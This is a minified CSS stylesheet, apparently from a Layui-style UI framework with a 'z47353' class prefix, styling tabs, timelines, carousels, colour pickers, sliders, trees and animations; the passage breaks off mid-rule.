.z47353nav-child,.z47353nav-tree .z47353nav-child a:hover{background:0 0;color:#fff}.z47353nav-itemed>.z47353nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z47353nav-itemed>.z47353nav-child>.z47353this>.z47353nav-child{display:block}.z47353nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z47353breadcrumb{font-size:0}.z47353breadcrumb>*{font-size:14px}.z47353breadcrumb a{color:#999!important}.z47353breadcrumb a:hover{color:#5FB878!important}.z47353breadcrumb a cite{color:#666;font-style:normal}.z47353breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z47353tab{margin:10px 0;text-align:left!important}.z47353tab[overflow]>.z47353tab-title{overflow:hidden}.z47353tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z47353tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z47353tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z47353tab-title .z47353this{color:#000}.z47353tab-title .z47353this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z47353tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z47353tab-bar .z47353icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z47353tab-item{display:none}.z47353tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z47353tab-more li.z47353this:after{border-bottom-color:#eee;border-radius:2px}.z47353tab-more .z47353tab-bar .z47353icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z47353tab-more .z47353tab-bar .z47353icon{top:-2px\0/IE9}.z47353tab-content{padding:15px 0}.z47353tab-title li .z47353tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z47353tab-title li .z47353tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z47353tab-brief>.z47353tab-title .z47353this{color:#009688}.z47353tab-brief>.z47353tab-more li.z47353this:after,.z47353tab-brief>.z47353tab-title .z47353this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z47353tab-brief[overflow]>.z47353tab-title .z47353this:after{top:-1px}.z47353tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z47353tab-card>.z47353tab-title{background-color:#FAFAFA}.z47353tab-card>.z47353tab-title li{margin-right:-1px;margin-left:-1px}.z47353tab-card>.z47353tab-title .z47353this{background-color:#fff}.z47353tab-card>.z47353tab-title .z47353this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z47353tab-card>.z47353tab-title .z47353tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z47353tab-card>.z47353tab-more .z47353this{background:0 0;color:#5FB878}.z47353tab-card>.z47353tab-more .z47353this:after{border:none}.z47353timeline{padding-left:5px}.z47353timeline-item{position:relative;padding-bottom:20px}.z47353timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z47353timeline-axis:hover{color:#FF5722}.z47353timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z47353timeline-item:first-child:before{display:block}.z47353timeline-item:last-child:before{display:none}.z47353timeline-content{padding-left:25px}.z47353timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z47353timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z47353timeline_h .z47353timeline-item{float:left;width:300px;}.z47353timeline_h .z47353timeline-axis{left:-10px;}.z47353timeline_h .z47353timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z47353timeline_h .z47353timeline-item:last-child:before {display: block;}.z47353timeline_h .z47353timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z47353timeline_h .z47353timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z47353timeline_h .z47353text .z47353timeline-title{text-align:center;}.z47353timeline_h.z47353interlaced .z47353timeline-item:nth-child(even) .z47353timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z47353timeline_h.z47353interlaced .z47353timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z47353slider-wrap-btn{width:20px;height:20px;}.z47353timeline.z47353y-interlaced .z47353timeline-item:before{left:50%;}.z47353timeline.z47353y-interlaced .z47353timeline-axis{left:50%;margin-left: -10px;}.z47353timeline.z47353y-interlaced .z47353timeline-item:nth-child(odd) .z47353timeline-content{padding-right:53%}.z47353timeline.z47353y-interlaced .z47353timeline-item:nth-child(even) .z47353timeline-content{padding-left:53%;}.z47353timeline.z47353img-interlaced .z47353timeline-item:before{left:50%;}.z47353timeline.z47353img-interlaced .z47353timeline-axis{left:50%;margin-left: -10px;}.z47353img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z47353img-interlaced .image{position: relative;}.z47353img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z47353img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z47353img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z47353img-interlaced .image img {max-width: 100%;}.z47353img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z47353img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z47353img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z47353img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z47353img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z47353badge,.z47353badge-dot,.z47353badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z47353badge{height:18px;line-height:18px}.z47353badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z47353badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z47353btn .z47353badge,.z47353btn .z47353badge-dot{margin-left:5px}.z47353nav .z47353badge,.z47353nav .z47353badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z47353nav .z47353badge{margin-top:-10px}.z47353tab-title .z47353badge,.z47353tab-title .z47353badge-dot{left:5px;top:-2px}.z47353carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z47353carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z47353carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z47353icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z47353carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z47353carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z47353carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z47353carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z47353carousel:hover .z47353carousel-arrow[lay-type=add],.z47353carousel[lay-arrow=always] .z47353carousel-arrow[lay-type=add]{right:20px}.z47353carousel[lay-arrow=always] .z47353carousel-arrow{opacity:1;left:20px}.z47353carousel[lay-arrow=none] .z47353carousel-arrow{display:none}.z47353carousel-arrow:hover,.z47353carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z47353carousel:hover .z47353carousel-arrow{display:block\9;opacity:1;left:20px}.z47353carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z47353carousel[lay-indicator=outside]{margin-bottom:30px}.z47353carousel[lay-indicator=outside] .z47353carousel-ind{top:10px}.z47353carousel[lay-indicator=outside] .z47353carousel-ind ul{background-color:rgba(0,0,0,.5)}.z47353carousel[lay-indicator=none] .z47353carousel-ind{display:none}.z47353carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z47353carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z47353carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z47353carousel-ind li.z47353this{background-color:#fff}.z47353carousel>[carousel-item]>.z47353carousel-next,.z47353carousel>[carousel-item]>.z47353carousel-prev,.z47353carousel>[carousel-item]>.z47353this{display:block}.z47353carousel>[carousel-item]>.z47353this{left:0}.z47353carousel>[carousel-item]>.z47353carousel-prev{left:-100%}.z47353carousel>[carousel-item]>.z47353carousel-next{left:100%}.z47353carousel>[carousel-item]>.z47353carousel-next.z47353carousel-left,.z47353carousel>[carousel-item]>.z47353carousel-prev.z47353carousel-right{left:0}.z47353carousel>[carousel-item]>.z47353this.z47353carousel-left{left:-100%}.z47353carousel>[carousel-item]>.z47353this.z47353carousel-right{left:100%}.z47353carousel[lay-anim=updown] .z47353carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z47353carousel[lay-anim=updown]>[carousel-item]>*,.z47353carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z47353carousel[lay-anim=updown] .z47353carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z47353carousel[lay-anim=updown] .z47353carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z47353carousel[lay-anim=updown] .z47353carousel-ind ul{padding:3px 5px}.z47353carousel[lay-anim=updown] .z47353carousel-ind li{display:block;margin:6px 0}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353this{top:0}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353carousel-prev{top:-100%}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353carousel-next{top:100%}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353carousel-next.z47353carousel-left,.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353carousel-prev.z47353carousel-right{top:0}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353this.z47353carousel-left{top:-100%}.z47353carousel[lay-anim=updown]>[carousel-item]>.z47353this.z47353carousel-right{top:100%}.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353carousel-next,.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353carousel-prev{opacity:0}.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353carousel-next.z47353carousel-left,.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353carousel-prev.z47353carousel-right{opacity:1}.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353this.z47353carousel-left,.z47353carousel[lay-anim=fade]>[carousel-item]>.z47353this.z47353carousel-right{opacity:0}.z47353fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z47353fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z47353fixbar li:hover{opacity:.85}.z47353fixbar li:active{opacity:1}.z47353fixbar .z47353fixbar-top{display:none;font-size:40px}body .z47353util-face{border:none;background:0 0}body .z47353util-face .z47353layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z47353util-face .z47353layer-TipsG{display:none}.z47353transfer-active,.z47353transfer-box{display:inline-block;vertical-align:middle}.z47353util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z47353util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z47353util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z47353code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z47353transfer-box,.z47353transfer-header,.z47353transfer-search{border-width:0;border-style:solid;border-color:#eee}.z47353transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z47353transfer-box .z47353form-checkbox{width:100%;margin:0!important}.z47353transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z47353transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z47353transfer-search .z47353input{height:32px;padding-left:30px;font-size:12px}.z47353transfer-search .z47353icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z47353transfer-active{margin:0 15px}.z47353transfer-active .z47353btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z47353transfer-active .z47353btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z47353transfer-active .z47353btn:first-child{margin-bottom:15px}.z47353transfer-active .z47353btn .z47353icon{margin:0;font-size:14px!important}.z47353transfer-data{padding:5px 0;overflow:auto}.z47353transfer-data li{height:32px;line-height:32px;padding:0 10px}.z47353transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z47353transfer-data .z47353none{padding:15px 10px;text-align:center;color:#999}.z47353rate,.z47353rate *{display:inline-block;vertical-align:middle}.z47353rate{padding:10px 5px 10px 0;font-size:0}.z47353rate li i.z47353icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z47353rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z47353rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z47353colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z47353colorpicker:hover{border-color:#d2d2d2}.z47353colorpicker.z47353colorpicker-lg{width:34px;height:34px;line-height:32px}.z47353colorpicker.z47353colorpicker-sm{width:24px;height:24px;line-height:22px}.z47353colorpicker.z47353colorpicker-xs{width:22px;height:22px;line-height:20px}.z47353colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z47353colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z47353colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z47353colorpicker-trigger-i.z47353icon-close{color:#999}.z47353colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z47353colorpicker-main-wrapper{height:180px;position:relative}.z47353colorpicker-basis{width:260px;height:100%;position:relative}.z47353colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z47353colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z47353colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z47353colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z47353colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z47353colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z47353colorpicker-alpha-bgcolor{height:100%;position:relative}.z47353colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z47353colorpicker-main-pre{padding-top:7px;font-size:0}.z47353colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z47353colorpicker-pre:nth-child(11n+1){margin-left:0}.z47353colorpicker-pre-isalpha{background:url([data-uri])}.z47353colorpicker-pre.z47353this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z47353colorpicker-pre>div{height:100%;border-radius:2px}.z47353colorpicker-main-input{text-align:right;padding-top:7px}.z47353colorpicker-main-input .z47353btn-container .z47353btn{margin:0 0 0 10px}.z47353colorpicker-main-input div.z47353inline{float:left;margin-right:10px;font-size:14px}.z47353colorpicker-main-input input.z47353input{width:150px;height:30px;color:#666}.z47353slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z47353slider-bar{border-radius:3px;position:absolute;height:100%}.z47353slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z47353slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z47353slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z47353slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z47353slider-wrap-btn.z47353slider-hover,.z47353slider-wrap-btn:hover{transform:scale(1.2)}.z47353slider-wrap-btn.z47353disabled:hover{transform:scale(1)!important}.z47353slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z47353slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z47353slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z47353slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z47353slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z47353slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z47353slider-input-txt{height:100%;font-size:14px}.z47353slider-input-txt input{height:100%;border:none}.z47353slider-input-btn i:hover{color:#009688}.z47353slider-vertical{width:4px;margin-left:33px}.z47353slider-vertical .z47353slider-bar{width:4px}.z47353slider-vertical .z47353slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z47353slider-vertical .z47353slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z47353slider-vertical .z47353slider-tips{top:auto;left:2px}@media \0screen{.z47353slider-wrap-btn{margin-left:-20px}.z47353slider-vertical .z47353slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z47353slider-vertical .z47353slider-tips{margin-left:-8px}.z47353slider>span{margin-left:8px}}.z47353tree{line-height:22px}.z47353tree .z47353form-checkbox{margin:0!important}.z47353tree-set{width:100%;position:relative}.z47353tree-pack{display:none;padding-left:20px;position:relative}.z47353tree-iconClick,.z47353tree-main{display:inline-block;vertical-align:middle}.z47353tree-line .z47353tree-pack{padding-left:27px}.z47353tree-line .z47353tree-set .z47353tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z47353tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z47353tree-entry:hover{background-color:#eee}.z47353tree-line .z47353tree-entry:hover{background-color:rgba(0,0,0,0)}.z47353tree-line .z47353tree-entry:hover .z47353tree-txt{color:#999;text-decoration:underline;transition:.3s}.z47353tree-main{cursor:pointer;padding-right:10px}.z47353tree-line .z47353tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z47353tree-line .z47353tree-set.z47353tree-setLineShort:before{height:13px}.z47353tree-line .z47353tree-set.z47353tree-setHide:before{height:0}.z47353tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z47353tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z47353tree-iconClick .z47353icon{font-size:18px}.z47353tree-icon .z47353icon{font-size:12px;color:#666}.z47353tree-iconArrow{padding:0 5px}.z47353tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z47353tree-btnGroup,.z47353tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z47353tree-spread>.z47353tree-entry>.z47353tree-iconClick>.z47353tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z47353tree-txt{display:inline-block;vertical-align:middle;color:#555}.z47353tree-search{margin-bottom:15px;color:#666}.z47353tree-btnGroup .z47353icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z47353tree-btnGroup .z47353icon:hover{color:#999;transition:.3s}.z47353tree-entry:hover .z47353tree-btnGroup{visibility:visible}.z47353tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z47353tree-emptyText{text-align:center;color:#999}.z47353anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z47353anim.z47353icon{display:inline-block}.z47353anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z47353trans,.z47353trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z47353rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z47353rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z47353anim-rotatey{-webkit-animation-name:z47353rotatey;animation-name:z47353rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z47353rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z47353rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z47353anim-rotate{-webkit-animation-name:z47353rotate;animation-name:z47353rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z47353up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z47353up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z47353anim-up{-webkit-animation-name:z47353up;animation-name:z47353up}@-webkit-keyframes z47353upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z47353upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z47353anim-upbit{-webkit-animation-name:z47353upbit;animation-name:z47353upbit}@keyframes z47353down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z47353anim-down{animation-name:z47353down}@keyframes z47353downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z47353anim-downbit{animation-name:z47353downbit}@-webkit-keyframes z47353scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z47353scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z47353anim-scale{-webkit-animation-name:z47353scale;animation-name:z47353scale}@-webkit-keyframes z47353scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z47353scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z47353anim-scaleSpring{-webkit-animation-name:z47353scale-spring;animation-name:z47353scale-spring}@keyframes z47353scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z47353anim-scalesmall{animation-name:z47353scalesmall}@keyframes z47353scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z47353anim-scalesmall-spring{animation-name:z47353scalesmall-spring}@-webkit-keyframes z47353fadein{0%{opacity:0}100%{opacity:1}}@keyframes z47353fadein{0%{opacity:0}100%{opacity:1}}.z47353anim-fadein{-webkit-animation-name:z47353fadein;animation-name:z47353fadein}@-webkit-keyframes z47353fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z47353fadeout{0%{opacity:1}100%{opacity:0}}.z47353anim-fadeout{-webkit-animation-name:z47353fadeout;animation-name:z47353fadeout}.z47353anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z47353show.z47353anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z47353main,.z47353container{width: auto;}.z47353header .z47353navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z47353header .z47353nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z47353header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z47353navmenu .z47353nav .z47353nav-item a:hover, .z47353navmenu .z47353nav .z47353this,.z47353navmenu .z47353nav .z47353this a{background: none;color: #333;}.z47353header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z47353img-interlaced .image {display: none;}.z47353img-interlaced.z47353img-interlaced .z47353timeline-item:before{left:5px;}.z47353img-interlaced.z47353img-interlaced .z47353timeline-axis{left: -5px;margin-left: 0;}.z47353timeline.z47353y-interlaced .z47353timeline-item:before {left: 5px;}.z47353timeline.z47353y-interlaced .z47353timeline-axis {left: -5px;margin-left: 0;}.z47353timeline.z47353y-interlaced .z47353timeline-item .z47353timeline-content {padding:0 0 0 25px!important;}}
.z47353layer-imgbar,.z47353layer-imgtit a,.z47353layer-tab .z47353layer-title span,.z47353layer-title{text-overflow:ellipsis;white-space:nowrap}html #z47353css-layer{display:none;position:absolute;width:1989px}.z47353layer,.z47353layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z47353layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z47353layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z47353layer-close{position:absolute}.z47353layer-content{position:relative}.z47353layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z47353layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z47353layer-ico{background:url(../images/icon.png) no-repeat}.z47353layer-btn a,.z47353layer-dialog .z47353layer-ico,.z47353layer-setwin 